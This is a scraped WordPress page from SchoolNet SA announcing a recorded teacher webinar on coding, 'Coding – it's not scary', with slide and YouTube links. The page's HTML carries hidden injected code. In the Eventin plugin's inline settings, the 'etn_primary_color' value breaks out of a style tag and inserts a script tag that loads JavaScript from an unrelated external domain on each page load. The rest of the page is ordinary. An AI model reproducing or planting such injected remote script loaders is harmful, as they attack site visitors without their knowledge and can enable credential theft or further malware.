e","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.42" id="etn-location-js"></script>
<link rel="https://api.w.org/" href="https://www.schoolnet.org.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.schoolnet.org.za/wp-json/wp/v2/posts/53081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schoolnet.org.za/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.schoolnet.org.za/blog/schoolnet-webinar-recording-and-2/" />
<link rel='shortlink' href='https://www.schoolnet.org.za/?p=53081' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.schoolnet.org.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolnet.org.za%2Fblog%2Fschoolnet-webinar-recording-and-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.schoolnet.org.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolnet.org.za%2Fblog%2Fschoolnet-webinar-recording-and-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-135658468-1', 'auto');
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.ngg-album-compact {
    min-height: 245px;
	  padding: 0 20px 4px 0!important;
    }		</style>
		</head>

<body>
<div id="wrapper">
<div id="page">

<div id="header">
<div id="logo">
<a href="https://www.schoolnet.org.za/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="600" height="165" src="https://www.schoolnet.org.za/wp-content/uploads/SchoolNet-Logo-e1708408096543.png" class="custom-logo" alt="SchoolNet Logo" decoding="async" srcset="https://www.schoolnet.org.za/wp-content/uploads/SchoolNet-Logo-e1708408096543.png 600w, https://www.schoolnet.org.za/wp-content/uploads/SchoolNet-Logo-e1708408096543-300x83.png 300w, https://www.schoolnet.org.za/wp-content/uploads/SchoolNet-Logo-e1708408096543-500x138.png 500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>


<div class="search">
<form method="get" id="searchform" action="https://www.schoolnet.org.za/">
<input type="text" value="Search" onblur="javascript:fieldBlur(this)"  onfocus="javascript:fieldFocus(this)" name="s" id="s" />
<input type="submit" value="" width="32" height="30" name="submit" id="searchsubmit"/>
</form></div>
</div>

<div id="nav">
<div class="nav-left"></div>
<div class="nav-center">
<div id="navwrap" class="menu-main-menu-container"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-173"><span>|</span><a href="https://www.schoolnet.org.za/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><span>|</span><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><span>|</span><a href="https://www.schoolnet.org.za/about-us/yesterday/">Yesterday</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><span>|</span><a href="https://www.schoolnet.org.za/about-us/today/">Today</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><span>|</span><a href="https://www.schoolnet.org.za/about-us/tomorrow/">Tomorrow</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><span>|</span><a href="https://www.schoolnet.org.za/about-us/staff/">Staff</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><span>|</span><a href="https://www.schoolnet.org.za/about-us/contact-us/">Contact Us</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><span>|</span><a href="https://www.schoolnet.org.za/about-us/services/">Services</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><span>|</span><a href="#">SchoolNet at Work</a>
<ul class="sub-menu">
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/projects/">Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-1585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1585"><span>|</span><a href="https://learninggains.schoolnet.org.za/">Learning Gains</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/projects/new-futures-programme/">New Futures Programme</a></li>
		<li id="menu-item-49543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49543"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/projects/telkom-connected-schools-programme/">Telkom Connected Schools Programme</a></li>
		<li id="menu-item-49541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49541"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/projects/rand-water-foundation/">Rand water Foundation</a></li>
		<li id="menu-item-49542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49542"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/projects/commonwealth-of-learning-teacher-futures-programme/">Commonwealth of Learning – Teacher Futures Programme</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/projects/past-projects/">Past Projects</a></li>
	</ul>
</li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/research-and-evaluation/">Research and Evaluation</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/reports/">Reports</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/case-studies/">Case Studies</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><span>|</span><a href="https://www.schoolnet.org.za/schoolnet-at-work/newsletters/">Newsletters</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/">Teacher Development</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/overview/">Overview of Teacher Development</a></li>
	<li id="menu-item-49581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49581"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/overview-of-courses/">Overview of Courses</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/premium-member-programme/">Membership Programme</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/commonwealth-certificate/">Commonwealth Certificate</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><span>|</span><a href="https://www.schoolnet.org.za/overview/">Partners in Learning</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/intel-teach/">Intel® Teach</a>
	<ul class="sub-menu">
		<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/intel-teach/intel-teach-overview/">Intel® Education Overview</a></li>
		<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/intel-teach/%ef%bb%bfintel-teach-elements-online-professional-development-courses%ef%bb%bf/">﻿Intel® Teach Elements</a></li>
	</ul>
</li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/educators-network/">Educators&#8217; Network</a>
	<ul class="sub-menu">
		<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/educators-network/what-is-edn/">What is EDN?</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/educators-network/background-of-edn/">Background of EDN</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/educators-network/approach/">EDN Approach to Learning</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/educators-network/about-the-modules/">About the Modules</a></li>
		<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><span>|</span><a href="https://www.schoolnet.org.za/teacher-development/educators-network/research-and-evaluation/">EDN Research and Evaluation</a></li>
		<li id="menu-item-52045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52045"><span>|</span><a href="https://cctionline.org/">The CD Online</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><span>|</span><a href="https://www.schoolnet.org.za/homepage/teacher-resources/">Teacher Resources</a>
<ul class="sub-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><span>|</span><a href="https://www.schoolnet.org.za/homepage/teacher-resources/past-conferences-2/">Past Conferences</a></li>
</ul>
</li>
<li id="menu-item-38916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38916"><span>|</span><a href="https://www.schoolnet.org.za/gallery/">Photo Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-49570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49570"><span>|</span><a href="https://picasaweb.google.com/114485521154323474375">Google Picasa Archive</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><span>|</span><a href="https://www.schoolnet.org.za/knowledge-sharing/">Knowledge Sharing</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1358"><span>|</span><a href="https://www.schoolnet.org.za/archive/">News Archive</a>
<ul class="sub-menu">
	<li id="menu-item-52062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52062"><span>|</span><a href="https://www.schoolnet.org.za/archive/news-tags/">Tags</a></li>
</ul>
</li>
</ul></div>
</div>
<a href="https://www.schoolnet.org.za/SchoolNet-Brochure-2016.pdf" target="_blank" style="float:right; background: url(https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/nav-right.jpg) no-repeat,url(https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/download-brochure-bg.png) repeat; padding: 11px 10px 11px 35px; color:#333;">DOWNLOAD SchoolNet Brochure</a>
</div>

<div id="sliderSmall">
	<div id="innerSlider">
          <div class="slides_container">
                <div class="slide" style="background: url(https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/innerslides/header-news-1.png); ">
                   <h1 class="entry-title">
					   <a href="https://www.schoolnet.org.za/category/blog/" title="View all posts in Blog" >Blog</a> 					</h1>
                </div>
                <div class="slide" style="background: url(https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/innerslides/header-news-2.png);  ">
                    <h1 class="entry-title">
                    	<a href="https://www.schoolnet.org.za/category/blog/" title="View all posts in Blog" >Blog</a>                     </h1>
                </div>
                <div class="slide" style="background: url(https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/innerslides/header-news-3.png); ">
                    <h1 class="entry-title">
                    	<a href="https://www.schoolnet.org.za/category/blog/" title="View all posts in Blog" >Blog</a>                     
                    </h1>
                </div>
                
            </div>
      </div>
</div>


<div id="contentWrapper">
<div id="innerContent">


	
<article id="post-53081" class="post-53081 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-msft-june17 tag-webinar-recordings">





	<header class="entry-header">
		<h1 class="entry-title">SchoolNet webinar recording and downloadable presentation link  &#8216;Coding &#8211; it&#8217;s not scary- it&#8217;s easy and it&#8217;s free&#8230;&#8217; by Charmaine Roynon</h1>

			</header><!-- .entry-header -->
    
    
    
         
          
	<div class="entry-content">
		<p dir="ltr" style="text-align: left;" trbidi="on">
<p class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15.4px; text-align: center;">
<img decoding="async" border="0" src="https://www.schoolnet.org.za/wp-content/uploads/webinar2Brecording-5.png" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid rgb(238, 238, 238); box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; padding: 5px; position: relative;" /></p>
<p><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;"><br />
</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">On Tuesday afternoon&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">27 Hune at 3:30pm we held a free SchoolNet webinar entitled &#8216;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">Coding &#8211; it&#8217;s not scary- it&#8217;s easy, it&#8217;s free and it promotes cerebral fitness!&#8217;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">Our speaker was&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">Charmaine Roynon, a Microsoft MIEExpert from Cape Town. Charmaine is the ICT Integrator at Wynberg Girl’s Junior School, and she is also Head of Curriculum Development and Teacher Training at EDU 365 SA.</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">&nbsp;&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">Charmaine is very interested in coding and its importance to our learners and she recently ran a Coding Conference at her school for teachers around Cape Town.</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">&nbsp;</span></p>
<p><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;"><br />
</span></p>
<p class="separator" style="clear: both; text-align: center;">
<img decoding="async" border="0" data-original-height="498" data-original-width="683" height="290" src="https://www.schoolnet.org.za/wp-content/uploads/coding.png" width="400" /></p>
<p><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: large;"><b><br />
Webinar description</b></span></p>
<p style="background-color: white; color: #222222; font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 15.4px;">
<span style="font-family: &quot;arial&quot; , &quot;tahoma&quot; , &quot;helvetica&quot; , &quot;freesans&quot; , sans-serif; font-size: 15.4px;">Charmaine said before the webinar:: &#8220;I have spent many years supporting teachers in their ICT integration journey. Sometimes I have to expose teachers to material that I am not so sure of myself! So, in line with the saying: &#8220;If it scares you, it might be a good thing to try.&#8221; (Seth Godin), I started exploring the world of coding, it&#8217;s educational impact and why it is often referred to as &#8220;21st Century Oxygen&#8221;. After doing some research, I discovered some incredible coding websites that are interactive, engaging and include teaching functions in the form of short video clips to guide users through each process. All this &#8211; for free! The coding community have really come together to enable and empower young people to develop computational thinking, problem solving and logical thinking and many other competencies! In 36 years in education, this has got to be one of the easiest things I have ever done &#8211; with (by far) the most impact. Join me on my journey into the invigorating and exciting world of coding &#8211; made easy! &#8220;</span></p>
<p style="background-color: white; color: #222222; font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 15.4px;">
<p style="background-color: white; color: #222222; font-family: arial, tahoma, helvetica, freesans, sans-serif;">
<b><span style="font-size: large;">The downloadable webinar presentation</span></b></p>
<p style="background-color: white; color: #222222; font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 15.4px;">
<span style="font-size: 15.4px;">Here is the downloadable presentation from the webinar available online in SlideShare from this link: </span></p>
<p><span style="font-size: 15.4px;"><br />
</span></p>
<p><iframe allowfullscreen="" frameborder="0" height="485" marginheight="0" marginwidth="0" scrolling="no" src="//www.slideshare.net/slideshow/embed_code/key/vqRTbgILaiV8Ct" style="border-width: 1px; border: 1px solid #ccc; margin-bottom: 5px; max-width: 100%;" width="450"> </iframe> </p>
<p style="margin-bottom: 5px;">
<strong> <a href="https://www.slideshare.net/Schoolnetsa11/coding-its-not-scary-its-easy-its-free-and-it-promotes-cerebral-fitness-77382869" target="_blank" title="'Coding - it's not scary- it's easy, it's free and it promotes cerebral fitness!' " rel="noopener noreferrer">&#8216;Coding &#8211; it&#8217;s not scary- it&#8217;s easy, it&#8217;s free and it promotes cerebral fitness!&#8217; </a> </strong> from <strong><a href="https://www.slideshare.net/Schoolnetsa11" target="_blank" rel="noopener noreferrer">Schoolnet SA </a></strong> </p>
<p style="background-color: white; color: #222222; font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 15.4px;">
<span style="font-size: 15.4px;"><br />
</span></p>
<p style="background-color: white; color: #222222; font-family: arial, tahoma, helvetica, freesans, sans-serif;">
<p class="MsoNormal" style="font-size: 15.4px;">
<b style="font-size: 15.4px;"><span style="font-size: large;">The webinar recording</span></b></p>
<p class="MsoNormal" style="font-size: 15.4px;">
<p class="MsoNormal" style="font-size: 15.4px;">
<p style="font-size: 15.4px;">
<span style="font-size: 15.4px;">The webinar recording can be listened to on the following link on YouTube</span><span style="font-size: 15.4px;">:&nbsp;</span><span style="font-size: 15.4px;">&nbsp;or it ca</span><span style="font-size: 15.4px;">n be viewed in the embedded video below.</span></p>
<p><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/Vc_GPfL0BTQ" width="420"></iframe></p>
<p>SchoolNet presents a free webinar once a month.</p>
<p style="font-size: 15.4px;">
<span style="font-size: 15.4px;"><br />
</span></p>
</p></p>
			</div><!-- .entry-content -->
    
    <a href="/">&laquo; Return to Latest News</a><br /> 
    
    
    

	    
    
    
</article><!-- #post-53081 -->




<div class="clearFix"></div>
	

			
</div>
<div id="sidebar">
<div class="socialblock">
	<div class="socialWrapper"><a href="https://edn.schoolnet.org.za/user/register/teacher" target="_blank" title="SchoolNet Membership Sign up"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-schoolnet.png" width="32" height="32" border="0" align="left" /></a>
		<div><a href="https://edn.schoolnet.org.za/user/register/teacher" target="_blank" title="SchoolNet Membership Sign up" style="font-size:18px"><strong>SchoolNet Membership</strong> Signup</a>
		</div>
	</div>

	<div class="socialWrapper"> <a href="https://www.facebook.com/pages/SchoolNet-SA/125361914200052?sk=wall" target="_blank" title="Like us on Facebook"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-fb-rnd.png" width="32" height="32" border="0" align="left" /></a>
		<div><a href="https://www.facebook.com/pages/SchoolNet-SA/125361914200052?sk=wall" target="_blank" title="Like us on Facebook">Like us on <strong>Facebook</strong></a>
		</div>
	</div>

